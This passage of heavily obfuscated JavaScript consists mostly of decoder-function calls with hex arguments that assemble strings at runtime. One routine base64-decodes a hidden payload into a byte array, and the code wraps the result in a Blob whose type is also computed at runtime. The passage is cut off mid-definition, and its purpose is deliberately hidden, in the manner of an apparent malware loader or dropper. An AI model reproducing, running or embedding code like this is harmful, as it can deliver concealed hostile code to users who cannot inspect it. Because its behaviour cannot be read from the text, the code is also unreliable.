0x2a49d6(0x25ca,0x1943,0x260c,0x1876,0x27ea)+O00O00911F_0x301314(0x1af7,0x226a,0x144e,0x1437,0x1458)+O00O00911F_0x96d9cf(0xb8,0xcb5,-0xaeb,-0x4fe,0x21b)+O00O00911F_0x96d9cf(0x54d,-0xf9,0xab1,0x648,0x4dc)+O00O00911F_0x1fd229(0x393,0xf8d,0xaa4,0x3f7,0xa8d)+O00O00911F_0xbc3d7d(0x154f,0xbfc,0x124f,0x1a4e,0x1f0e)+O00O00911F_0x301314(-0x32,0x868,-0x9b3,-0x312,0xb34)+O00O00911F_0x1fd229(0x1dcd,0x124b,0x105c,0xdca,0x149e)+O00O00911F_0x301314(0x19e0,0xecb,0x1710,0xd7c,0xf66)+O00O00911F_0x96d9cf(0x13eb,0x82d,0x943,0x2132,0x21de)+O00O00911F_0x96d9cf(0xfc8,0x10b5,0xd85,0x1e39,0xca4)+O00O00911F_0x1fd229(-0xf6,0x1194,0xac0,0x173a,0x16ef)+O00O00911F_0x301314(0x1afe,0x1566,0x15fe,0x1824,0x1a3d)+O00O00911F_0x301314(0x267,0xf4c,0x778,0x522,0x664)+O00O00911F_0x1fd229(0x1e4d,0x17ce,0x226c,0x226e,0x2dcd)+O00O00911F_0x1fd229(0x1dcd,0xf38,0x1243,0xa35,0x13af)+O00O00911F_0x96d9cf(0x15c0,0x2129,0x2160,0x10ee,0xd9f)+O00O00911F_0xbc3d7d(0x1fb,-0x800,0xb84,-0x47d,0x4c4)+O00O00911F_0xbc3d7d(0xea1,0xaa4,0x1884,0x247,0x1309)+O00O00911F_0x301314(0xf0,0x754,-0x479,-0x5d7,0x1e5)+O00O00911F_0x301314(0x13a4,0x1436,0x1d2e,0xd44,0x1641)+O00O00911F_0x301314(0x271,0xbe9,-0x1a3,0x183,0xa90)+O00O00911F_0x301314(0xf6f,0x103b,0x1a7e,0x1dcb,0x223)+O00O00911F_0x1fd229(0x1e3d,0x20e,0x1092,0xfbc,0x1bd2)+O00O00911F_0x301314(-0x4d,0x345,-0x496,-0x5d9,-0x38e)+O00O00911F_0x2a49d6(0x15f1,0xe7d,0x50c,0x19ef,0xb5e)+O00O00911F_0x301314(0x86b,0x4a9,0x80f,0x99d,-0x674)+O00O00911F_0x301314(0xc4a,0x160b,0x11c,0x1a7e,0x456)+O00O00911F_0xbc3d7d(0xd9c,0xbbb,0x1763,0x1ae3,0x115e)+O00O00911F_0x2a49d6(0x26f,0xc58,0x5ba,0x36a,-0x17c)+O00O00911F_0xbc3d7d(0x1775,0x1646,0x1ef5,0x209f,0x1b3b)+O00O00911F_0x96d9cf(0x1907,0x108f,0x1250,0x1a68,0xe55)+O00O00911F_0x1fd229(0xd28,0xc03,0x91a,0x1681,0x867)+O00O00911F_0x2a49d6(0x10f,0xabb,0xb6e,0xc9,0x19)+O00O00911F_0x1fd229(0x24c6,0x9b9,0x1630,0x22b6,0x12a5)+O00O00911F_0x1fd229(0xa74,0xd7d,0x16e5,0x14a5,0x96a)+O00O00911F_0x2a49d6(0x28c6,0x1d55,0x1a57,0x2ace,0x15b6)+O00O00911F_0x96d9cf(0x376,0x49c,0x834,0x1247,-0x498)+O00O00911F_0x1fd229(0x68e,0x177b,0x101f,0x964,0x1715)+O00O00911F_0x2a49d6(0x7fb,0x894,-0x3f4,0x66a,0xefe)+O00O00911F_0xbc3d7d(0x10cf,0x1165,0x905,0x182d,0x1ee5)+O00O00911F_0x1fd229(0x202c,0x28ae,0x1e57,0x16ed,0x1390)+O00O00911F_0x1fd229(0x11e7,0x16c5,0x8ac,0x1c4,0x32d)+O00O00911F_0x1fd229(0x1aa0,0x2a1e,0x1c37,0x153b,0x1ca4)+O00O00911F_0x2a49d6(0x18a8,0xd0a,0x90f,-0x1ca,0xced)+O00O00911F_0xbc3d7d(0x750,0x14af,-0x4f6,0x5c7,-0x720)+O00O00911F_0x1fd229(0x1ed0,0x264f,0x1822,0xa86,0xfe2)+O00O00911F_0x301314(0xdd5,0xe7e,0xff9,0x12ad,0x18c0)+O00O00911F_0x96d9cf(0x9f9,0x12b4,0x56a,0xc27,0x584)+O00O00911F_0x301314(-0x14,-0x499,-0x955,0x68d,0x333)+O00O00911F_0xbc3d7d(0x13d4,0x1e6d,0x886,0x72d,0x1baa)+O00O00911F_0x301314(0x1231,0x399,0x17fa,0xeb9,0x5ba)+O00O00911F_0x1fd229(0x15a1,0xf9c,0x752,0x14c4,-0x291)+O00O00911F_0x96d9cf(0xffc,0x5eb,0x1428,0x14b5,0x4d1)+O00O00911F_0x1fd229(0x1287,0x112c,0x112c,0x18c9,0x1e8f)+O00O00911F_0x301314(0xc7a,0x130d,0x18fe,0x128b,0x4bc)+O00O00911F_0x1fd229(0x2144,0x16bb,0x1811,0xf86,0x2588)+O00O00911F_0x96d9cf(0x1c94,0x1e52,0x24a4,0x1e48,0x1aa0)+O00O00911F_0x96d9cf(0xb6f,0x527,0x80b,-0x8d,0x919)+O00O00911F_0x301314(0xa2c,-0x3a9,0x926,0xc76,0xf13)+O00O00911F_0x1fd229(0x15fa,0x155f,0x1733,0x216f,0x2214)+O00O00911F_0x1fd229(0xb7e,0x1b46,0xfd1,0xc27,0x689)+O00O00911F_0x2a49d6(0xfa9,0xa1c,0xc54,0xb93,0x14a3)+O00O00911F_0x1fd229(0x2af8,0x1ce3,0x1c86,0x1019,0x26cd)+O00O00911F_0xbc3d7d(0xe21,0xb5e,0xc75,0x879,0xf71)+O00O00911F_0x2a49d6(-0x3af,0x657,0x9a,-0x5c9,0x120f)+O00O00911F_0xbc3d7d(0xdef,0x1168,0x1767,0x9ff,0x87e)+O00O00911F_0x301314(0x1b86,0x11a0,0x164a,0x2605,0x1556)+O00O00911F_0x301314(0xee6,0x1b1b,0xdeb,0x536,0x1b45)+O00O00911F_0x301314(0xa2,0x297,0x466,0xe51,0xa9)+O00O00911F_0x301314(-0x1a0,-0x1c9,0x595,0xc07,-0xdf)+O00O00911F_0x301314(0x54a,0xf66,0xb45,-0x6da,-0x927)+O00O00911F_0x2a49d6(0x1335,0x19b2,0x1eea,0xb2c,0x1d2c)+O00O00911F_0x96d9cf(0x1317,0xd72,0xc3e,0x1b81,0x1ef5)+O00O00911F_0x301314(0xac3,0xd63,0x28d,0x944,0x766)+O00O00911F_0x301314(0xb5e,0x13a3,0x5b9,0x672,0x1583)+O00O00911F_0x1fd229(0xfea,0x2766,0x1eb4,0x277e,0x1612)+O00O00911F_0x301314(0x1119,0x8ec,0x1a65,0x2002,0x190a)+O00O00911F_0x1fd229(0x1d5f,0x1861,0x15b6,0x1f79,0x12a1)+O00O00911F_0x2a49d6(0x9e8,0x4d3,0x10b4,0x7a8,0x1332)+O00O00911F_0x301314(0x1326,0x1159,0x1bce,0x1aa1,0x837)+O00O00911F_0x2a49d6(0xe5,0x842,0x857,0xfac,-0x361)+O00O00911F_0x2a49d6(0x7a1,0x52d,-0x41d,0x1301,0x72)+O00O00911F_0x2a49d6(0x180b,0x9ad,0x1661,0x2ae,0x16f7)+O00O00911F_0x301314(0x1827,0x214a,0xe19,0x2243,0x2411)+O00O00911F_0x2a49d6(0x21c7,0x1bbf,0x2a91,0x1fbb,0x1c51)+O00O00911F_0x2a49d6(0x1609,0xb52,-0x12d,0x2d6,0x5b9)+O00O00911F_0x1fd229(0x9d6,0x17a6,0x14b0,0x200b,0x1840)+O00O00911F_0x96d9cf(0x358,0x10d0,0x783,0xec,0x1150)+O00O00911F_0x2a49d6(0xf3b,0x1c56,0x27b2,0x122b,0x14b7)+O00O00911F_0x96d9cf(0xcf0,0x431,0x147,0x1589,0x190d)+O00O00911F_0x1fd229(0x88e,0x168b,0xf3a,0x1ff,0x6e8)+O00O00911F_0x301314(0x73e,-0x60b,0x49f,0x1bb,0x5ce)+O00O00911F_0x96d9cf(-0x47,0x425,-0x476,0x51d,-0xe2)+O00O00911F_0x2a49d6(0x38d,0xbda,0xd35,-0x26,0x1c1)+O00O00911F_0x301314(0xca1,0x34b,0xd34,0xdc4,0xbb)+O00O00911F_0x301314(0xa60,0x18cb,0x1837,0x12d4,0x82f)+O00O00911F_0x96d9cf(0x32d,0xeff,0xa52,0xc70,-0x64c)+O00O00911F_0xbc3d7d(0x1620,0x1191,0x2489,0x18e3,0xf87)+O00O00911F_0x96d9cf(0x1a5,-0x9f4,-0x1e6,-0x111,-0x892)+O00O00911F_0x301314(0x1447,0xf14,0xe0b,0x1050,0x1105)+O00O00911F_0x301314(0xeda,0xa71,0xf46,0x4ad,0x84f)+O00O00911F_0x1fd229(0x2e6,0x836,0xec6,0x16a6,0x11c9)+O00O00911F_0x1fd229(0x1534,0x4b9,0xa38,0x312,0xeba)+O00O00911F_0x1fd229(0xb45,0x3c1,0x8c5,0x15d7,0xae8)+O00O00911F_0x2a49d6(0xde6,0x1488,0x1a35,0x21f7,0xef7)+O00O00911F_0xbc3d7d(0x3e7,0x90c,0xe6e,0xcd2,0xafa)+O00O00911F_0xbc3d7d(0x1f0,-0x657,0x52b,-0x537,-0x57f)+O00O00911F_0x301314(0x174c,0x1023,0x1bd2,0x96c,0x13ff)+O00O00911F_0x96d9cf(0x1cc9,0x1564,0x21a5,0x242e,0x177a)+O00O00911F_0x301314(0x1b42,0x2807,0x1436,0x2314,0x243a)+O00O00911F_0x301314(0x1b42,0x2865,0x115d,0x27a1,0x1f6b)+O00O00911F_0x1fd229(0xfed,0x191c,0x1b6a,0x1706,0x25e6)+O00O00911F_0xbc3d7d(0x1c1e,0x1016,0x1765,0x1a18,0x26e8)+O00O00911F_0x1fd229(0x1b15,0x7bf,0x15db,0x222e,0xe40)+O00O00911F_0x2a49d6(0xd50,0x1709,0x122d,0x172b,0x13c6)+O00O00911F_0x2a49d6(0x201e,0x1e0b,0x1fe0,0x2170,0x27f8)+O00O00911F_0x301314(-0x21,0x992,-0x6ff,-0x5a2,0x9d8)+O00O00911F_0x1fd229(0x158a,0x23b9,0x21e5,0x1d7b,0x1b15)+O00O00911F_0xbc3d7d(0xa5f,0x1488,0x781,0x4f9,-0x32d)+O00O00911F_0x96d9cf(0x1bba,0x285e,0x220e,0x12dd,0x170c)+O00O00911F_0x1fd229(0x19e,0x4f8,0xb2f,-0x12f,0x267)+O00O00911F_0x96d9cf(0x1cad,0x180d,0x2246,0x2712,0x1aed)+O00O00911F_0x301314(0x183,-0x7cc,-0xab1,0xa8e,-0x66f)+O00O00911F_0x1fd229(0x292b,0x1a4f,0x1e84,0x2883,0x157a)+O00O00911F_0x1fd229(0xf24,0xf98,0x155b,0x1a32,0x2400)+O00O00911F_0x2a49d6(0xe42,0x1415,0x1696,0x14b2,0x1553)+O00O00911F_0x96d9cf(0x1a88,0x11ce,0x23f3,0x26fb,0x1864)+O00O00911F_0x2a49d6(0x1693,0x11e0,0x20c5,0x1de9,0x1473)+O00O00911F_0x301314(0xc2,-0x578,0x8f9,-0x65c,-0xae9)+O00O00911F_0x96d9cf(0x769,0x7d1,0x41,0x3f9,0xce2)+O00O00911F_0xbc3d7d(0x1894,0x116e,0x1af9,0x2342,0x18c9)+O00O00911F_0xbc3d7d(0xd80,0x2ad,0x17c5,0x19a3,0x1947)+O00O00911F_0x2a49d6(0x34a,0x18d,-0x1c8,0xadf,0x836)+O00O00911F_0x96d9cf(0x2fb,0x296,0x563,0x35d,-0xa33)+O00O00911F_0x96d9cf(0xdd3,0x1d3,0x944,0x1bae,0x1a0a))+(O00O00911F_0xbc3d7d(0x8e,-0xbfe,-0x35a,-0x6ec,0xa8a)+O00O00911F_0xbc3d7d(0x234,0xd84,0xcae,0x20d,-0x111)+O00O00911F_0x301314(0xb09,0x20,0x1091,0xfcd,0x4d0)+O00O00911F_0xbc3d7d(0x1,-0x66b,-0x54f,0xbea,0x2a9)+O00O00911F_0x2a49d6(0xf3c,0x9f8,-0x365,-0x474,-0x7a)+O00O00911F_0xbc3d7d(0xc6c,0x1659,-0x25d,0x18f0,0x1320)+O00O00911F_0x1fd229(0x1dc7,0x1c62,0x11da,0x148a,0x16cd)+O00O00911F_0x301314(0x99f,-0x48c,0x586,0x252,0x1768)+O00O00911F_0x2a49d6(0xedd,0x1b4,-0x538,0xa95,-0x767)+O00O00911F_0x301314(0x5c4,-0x29e,0xafd,0xc15,0x14a2)+O00O00911F_0x301314(0x14db,0x1ee5,0x9c5,0x1a43,0xc72)+O00O00911F_0xbc3d7d(0xa43,0x1f,0x1627,0x393,0xefe)+O00O00911F_0xbc3d7d(0x10e4,0xec6,0xe8b,0x169d,0x7e8)+O00O00911F_0x1fd229(0x12cf,-0x4d,0xc02,0xddc,0x161a)+O00O00911F_0x2a49d6(0xda7,0x97d,-0x2bb,0xb52,0x396)+O00O00911F_0x1fd229(0x1689,0x10b0,0x1260,0x1601,0x1063)+O00O00911F_0x2a49d6(0x1b6f,0x11ed,0x1ca6,0x1317,0x72a)+O00O00911F_0x2a49d6(0x19ce,0x1659,0x1f95,0xbed,0x1201)+O00O00911F_0x96d9cf(0x3aa,-0x5c8,0x974,0xc00,0x4a0)+O00O00911F_0x96d9cf(0x187f,0x235d,0x15cb,0x1828,0x26bb)+O00O00911F_0x2a49d6(0x440,0x5f8,-0x6a,0xb2b,-0x536)+O00O00911F_0xbc3d7d(0x1c1e,0x110a,0x1fb9,0x1239,0x1ada)+O00O00911F_0x1fd229(0x1610,0x1a2,0x94c,0xa9f,0x1427)+O00O00911F_0x1fd229(0x1ab9,0x2835,0x1f16,0x1a08,0x1fad)+O00O00911F_0x1fd229(0x194c,0x1dbc,0x11b9,0x1daa,0x1646)+O00O00911F_0x96d9cf(0xef6,0x941,0x174a,0x238,0x12e3)+O00O00911F_0x301314(0x10e9,0x3ba,0x1cf1,0x1765,0x68f)+O00O00911F_0x96d9cf(0x24b,-0xb5d,-0x779,0x993,0x5fc)+O00O00911F_0x2a49d6(0x19f2,0x11fc,0x1862,0x555,0x558)+O00O00911F_0x96d9cf(0xe04,0x10d1,0x4b6,0x118a,0xd25));function O00O00911F_0xbc3d7d(_0xe50c5b,_0x101dd4,_0x43d900,_0xea1173,_0x3179fb){const O00O00911F_0xe0743e={_0x5958b5:0x20e};return O00O00911F_0x17a1(_0xe50c5b- -O00O00911F_0xe0743e._0x5958b5,_0x101dd4);}function O00O00911F_0x51e203(_0x3325b8){const O00O00911F_0x4ee11f={_0x48199a:0x130d,_0x41c2b0:0x3b8,_0x4dbfce:0xb08,_0x1b2546:0xd78,_0x4b9545:0x1ed,_0x2174a8:0x27f6,_0x222716:0x170b,_0x25aedd:0x1ce0,_0x14b9bc:0x1e3c,_0x3cc1ae:0x1f73,_0x1daf7c:0xd69,_0x258e80:0x1334,_0x481f88:0x285a,_0x100efb:0x1b73,_0x120095:0x1365,_0x367e4a:0x113c,_0x521cc1:0x1b24,_0x2fc744:0x1999,_0x2a7e96:0xccc,_0x48249d:0x13ac,_0x1b1fe8:0x35d,_0x580a34:0x8f5,_0x25f71e:0x8e5,_0xc5e82e:0x544,_0x1734bd:0x2d8,_0x2a91a6:0x9e1,_0x3cd7a3:0x1278,_0x232982:0x220b,_0x5295f5:0xec9,_0x430054:0x14aa},O00O00911F_0x269df3={_0xa17bcf:0x333,_0x410a56:0x3f,_0x3724d1:0x52,_0x58f1c8:0xe1},O00O00911F_0x215886={_0x4b5921:0x2b6,_0x5700d9:0x19a,_0x4fa8be:0x199,_0x5e7b72:0xf8},O00O00911F_0x11d9e2={_0x57fb7a:0x236,_0x4cf850:0x14b,_0x4a6e56:0x70,_0x40e4e6:0xef},O00O00911F_0x2eaaea={_0x2bd907:0x33,_0x16bc93:0x180,_0x1e7adb:0xd6,_0x4ad78f:0x1c5},O00O00911F_0x17a071={_0x101795:0x166,_0x69b114:0x1db,_0x52607d:0xa2,_0x257821:0x11d},_0x52a38d={'kgvcJ':function(_0x36f27d,_0x520648){return _0x36f27d(_0x520648);},'cBaBq':function(_0x339ed7,_0x3debf3){return _0x339ed7<_0x3debf3;}};function _0x4d9013(_0x3f7d7d,_0x4299c9,_0x447127,_0xb7926b,_0x10bc30){return O00O00911F_0x96d9cf(_0xb7926b-O00O00911F_0x17a071._0x101795,_0x4299c9-O00O00911F_0x17a071._0x69b114,_0x447127-O00O00911F_0x17a071._0x52607d,_0xb7926b-O00O00911F_0x17a071._0x257821,_0x447127);}const _0x234a32=_0x52a38d[_0x22fd71(O00O00911F_0x4ee11f._0x48199a,O00O00911F_0x4ee11f._0x41c2b0,O00O00911F_0x4ee11f._0x4dbfce,O00O00911F_0x4ee11f._0x1b2546,O00O00911F_0x4ee11f._0x4b9545)](atob,_0x3325b8);function _0x261172(_0x13c63c,_0x1aa298,_0x1d58e2,_0x2eb69b,_0x4df36){return O00O00911F_0x96d9cf(_0x4df36-O00O00911F_0x2eaaea._0x2bd907,_0x1aa298-O00O00911F_0x2eaaea._0x16bc93,_0x1d58e2-O00O00911F_0x2eaaea._0x1e7adb,_0x2eb69b-O00O00911F_0x2eaaea._0x4ad78f,_0x1d58e2);}const _0x2c0fef=_0x234a32[_0x4d9013(O00O00911F_0x4ee11f._0x2174a8,O00O00911F_0x4ee11f._0x222716,O00O00911F_0x4ee11f._0x25aedd,O00O00911F_0x4ee11f._0x14b9bc,O00O00911F_0x4ee11f._0x3cc1ae)+'h'],_0x337697=new Uint8Array(_0x2c0fef);function _0x22fd71(_0x4113dd,_0x2d1739,_0x39bce2,_0x36e4c1,_0xdf81b4){return O00O00911F_0xbc3d7d(_0x36e4c1-O00O00911F_0x11d9e2._0x57fb7a,_0xdf81b4,_0x39bce2-O00O00911F_0x11d9e2._0x4cf850,_0x36e4c1-O00O00911F_0x11d9e2._0x4a6e56,_0xdf81b4-O00O00911F_0x11d9e2._0x40e4e6);}function _0x1f6892(_0x10a05a,_0x3bffab,_0x148e55,_0x461565,_0x4b6a0b){return O00O00911F_0x2a49d6(_0x148e55,_0x4b6a0b- -O00O00911F_0x215886._0x4b5921,_0x148e55-O00O00911F_0x215886._0x5700d9,_0x461565-O00O00911F_0x215886._0x4fa8be,_0x4b6a0b-O00O00911F_0x215886._0x5e7b72);}function _0x3c6037(_0x21ab21,_0x170090,_0x3494a9,_0x19428a,_0x3bc336){return O00O00911F_0x2a49d6(_0x21ab21,_0x3bc336-O00O00911F_0x269df3._0xa17bcf,_0x3494a9-O00O00911F_0x269df3._0x410a56,_0x19428a-O00O00911F_0x269df3._0x3724d1,_0x3bc336-O00O00911F_0x269df3._0x58f1c8);}for(let _0x495ac4=0x630+-0xde2*0x1+-0xc5*-0xa;_0x52a38d[_0x22fd71(O00O00911F_0x4ee11f._0x1daf7c,O00O00911F_0x4ee11f._0x258e80,O00O00911F_0x4ee11f._0x481f88,O00O00911F_0x4ee11f._0x100efb,O00O00911F_0x4ee11f._0x120095)](_0x495ac4,_0x2c0fef);_0x495ac4++){_0x337697[_0x495ac4]=_0x234a32[_0x4d9013(O00O00911F_0x4ee11f._0x367e4a,O00O00911F_0x4ee11f._0x521cc1,O00O00911F_0x4ee11f._0x2fc744,O00O00911F_0x4ee11f._0x2a7e96,O00O00911F_0x4ee11f._0x48249d)+_0x4d9013(-O00O00911F_0x4ee11f._0x1b1fe8,O00O00911F_0x4ee11f._0x580a34,-O00O00911F_0x4ee11f._0x25f71e,O00O00911F_0x4ee11f._0xc5e82e,O00O00911F_0x4ee11f._0x1734bd)](_0x495ac4);}return _0x337697[_0x1f6892(O00O00911F_0x4ee11f._0x2a91a6,O00O00911F_0x4ee11f._0x3cd7a3,O00O00911F_0x4ee11f._0x232982,O00O00911F_0x4ee11f._0x5295f5,O00O00911F_0x4ee11f._0x430054)+'r'];}const O00O00911F_0x9b1f1b=O00O00911F_0x51e203(O00O00911F_0x5aa841),O00O00911F_0x598663={};O00O00911F_0x598663[O00O00911F_0x1fd229(0x106d,0x14b6,0x14d0,0x17e9,0xfa3)]=O00O00911F_0x301314(0x645,-0x329,-0x2d,-0x296,0x1)+O00O00911F_0x1fd229(0x15ec,0xd68,0x1346,0x1300,0x1c65)+O00O00911F_0x301314(0x68a,0xdbf,-0x348,-0x576,0x12cd);const O00O00911F_0x4e0619=new Blob([O00O00911F_0x9b1f1b],O00O00911F_0x598663);function O00O00911F_0x2bcbf3(){const O00O00911F_0x59937e={_0x55a6f4:0xf9d,_0x574e10:0x1880,_0x199158:0x18ec,_0x40a2fb:0x287,_0xa7e976:0xdbc,_0x479e2d:0x2c5e,_0x513a0c:0x2535,_0x41eac6:0x18dc,_0x2c66a3:0x1443,_0x232502:0x20a5,_0x156cac:0x694,_0x24f783:0x164,_0x520d28:0x235,_0x12cca2:0x632,_0x561bc8:0x563,_0x1e2daf:0xe86,_0x1fc53d:0x477,_0x19c226:0x16e,_0x2e5900:0x2e8,_0x23fd54:0x92f,_0x21bb16:0x11c6,_0x122ce8:0x2490,_0x1f71b3:0xaa2,_0xd8bd69:0x1635,_0x4dc284:0xcf8,_0x5f54f:0x5e3,_0xa31233:0x15ad,_0x1c5025:0xc61,_0x471bdf:0x175,_0x4ef667:0x72b,_0x2512d6:0x1697,_0x20bc15:0x1cd4,_0x3df583:0x82a,_0x26ab91:0xf80,_0x113014:0x1949,_0x1068a4:0x13bd,_0xe3a2c6:0x1591,_0xc169c5:0x34,_0x23e6f6:0x85f,_0x1f06e1:0xd3c,_0x1115bd:0x1b26,_0x4580ad:0x1b4e,_0x32e452:0x19d0,_0x569485:0x236f,_0x1466c0:0x2345,_0x42bf27:0x1237,_0x3c1f5f:0x1268,_0xc63d7a:0x1d9d,_0xb33e9a:0x1607,_0x34a48b:0x11ba,_0x51d2b5:0xe6d,_0x3ba8b5:0x10b,_0x5bb2ca:0x127f,_0x2d231b:0x9e2,_0x567873:0x1eb,_0x22bafa:0x1dce,_0x28fa53:0x10b7,_0x5b9111:0x1507,_0xf6b1d:0x128a,_0x118833:0x1d7b,_0x333285:0x603,_0x7ac900:0x1ad,_0x4ad5c5:0xf28,_0x3634a0:0x43c,_0xad50f2:0xa97,_0x3f873a:0xff1,_0x1609e5:0x1f93,_0x2a0f3b:0x1100,_0x23153e:0x1e08,_0x127d76:0x18c0,_0x5948d6:0xf87,_0x18bdf1:0xc91,_0x5d056a:0x1efa,_0x580314:0xa21,_0x1f3ed9:0x18c5,_0x56db30:0x105e,_0x465982:0x1068,_0x35b49a:0x1a2e,_0x59a542:0x1596,_0x20b982:0x8ea,_0x193d3f:0x1ef2,_0x44fc6a:0xc25,_0x1c817c:0x1689,_0x25dea5:0x111a,_0x32f812:0xe85,_0x1aa5e4:0x909,_0x510c4b:0x7ed,_0x354265:0x1f4e,_0x2771ac:0x13f3,_0x2acf04:0x108b,_0x29368e:0x128f,_0x381644:0x1346,_0x5cbf39:0x1162,_0x1c5537:0x885,_0x1db95c:0x1af4,_0x377fbb:0x27f2,_0x752eff:0x24d8,_0xf11d96:0x137c,_0x3a20cd:0x1cc0,_0x22995e:0x1fa3,_0xbd4f1a:0xc64,_0x3313bc:0x1094,_0x410e6f:0x412,_0xc40fc6:0xf9f,_0x5b34f7:0x1232,_0x340329:0xde8,_0x1cc66a:0x12f1,_0x113090:0x130e,_0x2e97c6:0x3d9,_0x4cd10e:0xfb4,_0x4d3033:0xb84,_0x2fc886:0x6cb,_0x4a2211:0x142,_0x3d8d84:0x63,_0x169768:0xbd9,_0x24d0f3:0xcfc,_0x16135f:0x5a1,_0x1efa34:0x307,_0x389f87:0x2ea,_0x5b1749:0x537,_0x32cf2d:0xf29,_0x206527:0xd49,_0x5d8154:0x1d65,_0x1e6363:0x108e,_0x50b11a:0x19d,_0x30e97c:0x1f3f,_0x5c8b50:0xcc5,_0x54ecb1:0x1154,_0x23649c:0x1966,_0x3aeab3:0x26df,_0x3a2924:0x1b24,_0x4f853c:0x132e,_0x352175:0x1f44,_0x4c6a6c:0x1ed8,_0x1f5e89:0x1768,_0xee5368:0x1a10,_0x5e856f:0x1833,_0x57433e:0x21e7,_0x2eb1a0:0x165d,_0x2a3dcc:0x1026,_0x3402d7:0x1843,_0xe4e7f8:0x97c,_0x2895d5:0x15f9,_0x5c3828:0xad1,_0x292dcf:0x174c,_0x23b77f:0xa6b,_0x34792f:0xa87,_0x5ecc46:0x965,_0x213723:0x14b3,_0xa2f6b4:0x12b3,_0x3270ff:0x9a3,_0x2b60eb:0x204a,_0x338463:0x22ac,_0x269bc6:0x16c5,_0x20adb8:0x15ec,_0x479124:0x253b,_0x1a0fb5:0x1d66,_0x2eaf19:0x19f8,_0x421d99:0x1633,_0x583c5a:0x1928,_0x1594b4:0x384,_0x592827:0x69d,_0x32bfc4:0x78b,_0x7e87ed:0x42,_0x16273b:0xa10,_0x2aab8f:0x5e1,_0x459e20:0x9c9,_0x5521d9:0x36e,_0x5ef9f1:0x580,_0x410039:0x27c2,_0x54b010:0x10b0,_0x2dbcce:0x1a65,_0xe3c14c:0x1aab,_0x10036f:0x171e,_0x48ec08:0x3de,_0x169308:0x42b,_0x4c4a05:0x5e9,_0x3c50ec:0x301,_0x4d0a8b:0xa25,_0x2fd700:0x93f,_0x2a3f40:0x646,_0x124630:0x4b8,_0x2ec046:0x4fa,_0x5221df:0x1f7,_0x69bb5e:0xa2f,_0x5a692a:0x253,_0x2627e:0x702,_0x321d5d:0x794,_0x2f66ba:0x15a,_0x53f300:0x2fc,_0x3729bc:0xb96,_0xce8cbe:0x4f4,_0x52f0d1:0x5ef,_0x2720a2:0x689},O00O00911F_0x2b476b={_0x534926:0x164a,_0xfde7f7:0x652,_0xe6a0a6:0x541,_0x371570:0x19c6,_0x12618b:0xc5b,_0x113acd:0x814,_0x47c428:0x1cd1,_0x3c8582:0x196b,_0x7d52c3:0x9b5,_0x3c2cd9:0x1337,_0x2dd217:0xd10,_0x435a0c:0x623,_0x8f24ca:0xf2e,_0x87dfff:0x1ee4,_0x10a7a2:0x1367,_0xbdefe7:0x744,_0x10b934:0x38e,_0x38617e:0x1254,_0x493313:0x9bf,_0x5635f4:0xd44,_0x3ae1d4:0x150f,_0x384f0a:0xfc0,_0x36ec8e:0x43c,_0x41e6a9:0x559,_0x29b238:0xf66,_0x56cc23:0x115c,_0x5b0536:0xaf0,_0x2f42af:0x1601,_0x27809d:0x168a,_0x29c36c:0x10d7,_0x2b002e:0x169b,_0x4d8fe7:0x28fe,_0x1e107b:0x1c0e,_0xb537bb:0xdf6,_0x413e6f:0x1642,_0x114b54:0x25be,_0x1a0466:0x1a90,_0xd84f16:0x1fae,_0x23f693:0x23cb,_0x51fab1:0x288e,_0x2c6fc6:0x170e,_0x4cfe10:0x1dc,_0x4d6a39:0xd7c,_0x475d9a:0x1e6,_0x1b582e:0x130d},O00O00911F_0x253a8b={_0x4b14c1:0x1a5,_0x142a55:0x11b,_0x63a92:0x132,_0x7446b7:0x66e},O00O00911F_0x506e0e={_0x28557f:0x13d,_0x1b762c:0x14,_0x4a797b:0x454,_0x5bc821:0x6c},O00O00911F_0x39fd1a={_0x25b399:0x45,_0x113613:0x1a7,_0x563f4b:0x484},O00O00911F_0x36eb57={_0x465595:0x114c,_0x3b6394:0x12f8,_0x1a3c9c:0x425,_0x1056df:0xd9f,_0x47da4d:0x19b3,_0x5b7077:0x164f,_0x361850:0x9,_0xbfa874:0x1572,_0x232228:0x85d,_0x25df25:0x85e,_0x325416:0x1452,_0x13fafd:0x940,_0x386a18:0x211a,_0x2289ad:0x12b4,_0xc3aa70:0x9da,_0x19f067:0x1232,_0x403aba:0xa9b,_0x315172:0x1d07,_0x1dd82a:0x1aad,_0x2f81d5:0x15dc,_0x3dcfeb:0x17c9,_0x1a48c3:0x1e74,_0x595f4d:0x1386,_0x16596a:0x219e,_0xc12db4:0x1cad,_0x4acb0b:0x1252,_0x2d9fe7:0x69a,_0x124862:0x69f,_0x281241:0x22f,_0x559535:0x50a},O00O00911F_0x524880={_0x583c6f:0x486,_0x172b32:0x1c7,_0x428a58:0x198,_0x47a3d9:0x125},O00O00911F_0x220690={_0x4c2308:0x6cf,_0x3d3f05:0x85,_0x4c3178:0xee1,_0xf9bc26:0xc11,_0x5d6db2:0x1064},O00O00911F_0xb300c9={_0x50b901:0x9c,_0x9ad5d9:0x97,_0x21c409:0xb0,_0x85b42a:0x439},O00O00911F_0x258022={_0x2189a0:0x3c,_0x111b57:0xcc,_0x5bf1ee:0x10e,_0x42744e:0xd1},O00O00911F_0x1cca6d={_0x4cd7ca:0x85,_0x3d9b8a:0x15,_0x39f116:0x119,_0x592b59:0xef},O00O00911F_0x2e7751={_0x5972bf:0x120,_0x188b05:0x155,_0x4b33f2:0xe7,_0x5bdf2b:0x6f},O00O00911F_0x3f12b4={_0x536437:0x2c2f,_0x42586d:0x1bd1,_0x55650e:0x21aa,_0x10f8ec:0x2c21,_0x1d3993:0x1d49,_0x16e6ac:0x148f,_0x120a21:0x12f8,_0x45fd3f:0x1345,_0x3a8bc6:0x75b,_0x256a32:0x1096,_0x3731fa:0xfef,_0x15cd7a:0x126e,_0x2cede0:0x904,_0x22f2d2:0x2ec,_0x3e937e:0x7dc,_0x555c24:0x52f,_0x2f51a3:0x2cc,_0x509f41:0x508,_0x1842e4:0x893,_0xf7cd4a:0x41e,_0x6d6802:0x1b9f,_0x4702b5:0x276e,_0x122f9b:0xffc,_0x396296:0x1b99,_0x3622da:0x190e,_0x57487d:0xe8c,_0xa82b45:0xd8c,_0x5e2373:0x1128,_0x344a84:0x3cc,_0x1e41cd:0x6cc,_0xb78d09:0x1fcf,_0x47d337:0x1101,_0x3f8c13:0x1361,_0x170c5e:0x14c2,_0x1771d4:0x128c,_0x5db695:0x3ac,_0x16b3b3:0x459,_0x3e9768:0x16a,_0x83bfb:0x7ef,_0x19ebef:0x999,_0x5cb016:0x632,_0x22c9be:0x1335,_0x576e28:0xe78,_0x1eefb0:0x7bc,_0x2aa6e7:0x38a,_0x41a2ed:0x71a,